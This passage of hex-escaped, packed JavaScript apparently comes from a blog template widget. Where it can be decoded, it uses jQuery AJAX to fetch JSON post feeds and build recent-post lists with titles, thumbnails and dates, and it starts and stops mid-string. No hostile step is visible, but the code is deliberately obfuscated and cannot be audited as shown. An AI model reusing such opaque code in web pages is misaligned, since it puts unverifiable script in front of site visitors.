b\x35\x46\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x78\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x78\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x31\x5d\x29\x3b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x36\x4a\x5d\x2b\x31\x78\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x36\x43\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x4c\x28\x74\x3d\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x73\x7d\x3b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x4c\x28\x61\x5b\x38\x31\x5d\x31\x49\x20\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x4c\x28\x61\x5b\x31\x4c\x5d\x31\x49\x20\x32\x71\x29\x7b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x6d\x20\x52\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x35\x53\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x52\x3d\x52\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x35\x53\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x30\x5d\x5d\x3e\x37\x30\x29\x7b\x52\x3d\x61\x5b\x31\x38\x5d\x2b\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x32\x74\x5d\x7d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x33\x4b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x4c\x28\x33\x4b\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x36\x50\x5d\x29\x29\x7b\x6d\x20\x4a\x3d\x61\x5b\x35\x4c\x5d\x7d\x54\x7b\x4c\x28\x33\x4b\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x36\x4d\x5d\x29\x29\x7b\x6d\x20\x4a\x3d\x61\x5b\x35\x4c\x5d\x7d\x54\x7b\x6d\x20\x4a\x3d\x33\x4b\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x36\x51\x5d\x2b\x4a\x2b\x61\x5b\x36\x54\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x6b\x2b\x61\x5b\x36\x4c\x5d\x2b\x52\x2b\x61\x5b\x36\x4b\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x36\x44\x5d\x3b\x24\x28\x61\x5b\x35\x78\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x31\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x31\x78\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x78\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x31\x5d\x29\x3b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x37\x37\x5d\x2b\x31\x78\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x35\x49\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x35\x55\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x35\x43\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x59\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x35\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x31\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x31\x78\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x7a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x42\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x2c\x31\x78\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x31\x5d\x29\x3b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x32\x72\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x73\x5d\x2b\x31\x78\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x35\x49\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x35\x55\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x35\x43\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x59\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x35\x7a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x31\x42\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x4e\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x24\x28\x61\x5b\x33\x4a\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x4a\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x35\x79\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x55\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x37\x51\x5d\x29\x5b\x61\x5b\x37\x4d\x5d\x5d\x28\x7b\x37\x4e\x3a\x24\x28\x61\x5b\x37\x4f\x5d\x29\x5b\x61\x5b\x37\x50\x5d\x5d\x28\x29\x5b\x61\x5b\x37\x56\x5d\x5d\x7d\x2c\x37\x57\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x32\x51\x29\x7b\x6d\x20\x31\x78\x3d\x32\x51\x28\x61\x5b\x38\x64\x5d\x29\x3b\x6d\x20\x52\x3d\x32\x51\x28\x61\x5b\x38\x65\x5d\x29\x3b\x32\x51\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x31\x78\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4e\x28\x52\x29\x7b\x31\x78\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x77\x5d\x2b\x38\x66\x2b\x61\x5b\x35\x68\x5d\x2b\x32\x51\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x6a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x56\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x32\x51\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x52\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4e\x28\x31\x78\x29\x7b\x52\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x77\x5d\x2b\x37\x46\x2b\x61\x5b\x35\x68\x5d\x2b\x32\x51\x28\x31\x78\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x6a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x56\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x36\x6d\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x34\x52\x5d\x5d\x28\x61\x5b\x34\x58\x5d\x2c\x61\x5b\x34\x59\x5d\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x4e\x20\x34\x51\x28\x31\x63\x2c\x7a\x2c\x31\x67\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x32\x72\x5d\x2b\x7a\x2b\x61\x5b\x33\x73\x5d\x2b\x31\x67\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x56\x29\x7b\x31\x61\x28\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x2c\x55\x3d\x61\x5b\x37\x61\x5d\x2c\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x56\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x4f\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x31\x59\x3d\x30\x3b\x31\x59\x3c\x56\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x31\x4f\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x59\x2b\x2b\x29\x7b\x4c\x28\x61\x5b\x36\x36\x5d\x3d\x3d\x56\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x31\x4f\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x31\x59\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x29\x7b\x75\x3d\x56\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x31\x4f\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x31\x59\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x66\x3d\x56\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x31\x4f\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x52\x3d\x56\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x31\x4f\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x36\x5a\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x36\x57\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x57\x3d\x56\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x31\x4f\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x2c\x34\x4a\x3d\x57\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x2c\x4a\x3d\x34\x4a\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x73\x3d\x31\x6b\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x2c\x31\x42\x3d\x73\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x36\x41\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x42\x7d\x54\x7b\x6d\x20\x4a\x3d\x61\x5b\x36\x59\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x37\x65\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x37\x66\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x66\x2b\x61\x5b\x34\x65\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x76\x5d\x2c\x31\x63\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x7d\x7d\x29\x7d\x24\x28\x61\x5b\x37\x6d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x63\x3d\x24\x28\x48\x29\x2c\x7a\x3d\x31\x63\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x67\x3d\x33\x3b\x34\x51\x28\x31\x63\x2c\x7a\x2c\x31\x67\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x67\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4e\x28\x34\x62\x2c\x33\x45\x29\x7b\x31\x71\x20\x33\x45\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x45\x2c\x33\x45\x2b\x61\x5b\x37\x68\x5d\x2b\x31\x68\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x69\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x34\x52\x5d\x5d\x28\x61\x5b\x34\x58\x5d\x2c\x61\x5b\x34\x59\x5d\x29\x3b\x6d\x20\x73\x3d\x61\x5b\x36\x55\x5d\x3b\x6d\x20\x6f\x3d\x61\x5b\x36\x47\x5d\x3b\x6d\x20\x75\x3d\x61\x5b\x36\x46\x5d\x3b\x24\x28\x61\x5b\x36\x42\x5d\x29\x5b\x61\x5b\x33\x72\x5d\x5d\x28\x73\x2c\x61\x5b\x36\x45\x5d\x29\x3b\x24\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x33\x72\x5d\x5d\x28\x6f\x2c\x61\x5b\x36\x53\x5d\x29\x3b\x24\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x33\x72\x5d\x5d\x28\x75\x2c\x61\x5b\x37\x53\x5d\x29\x5c\x27\x2c\x36\x32\x2c\x62\x6f\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x70\x7c\x62\x71\x7c\x62\x66\x7c\x62\x72\x7c\x62\x74\x7c\x62\x75\x7c\x7c\x62\x76\x7c\x62\x77\x7c\x62\x78\x7c\x62\x79\x7c\x62\x7a\x7c\x62\x41\x7c\x62\x42\x7c\x7c\x62\x43\x7c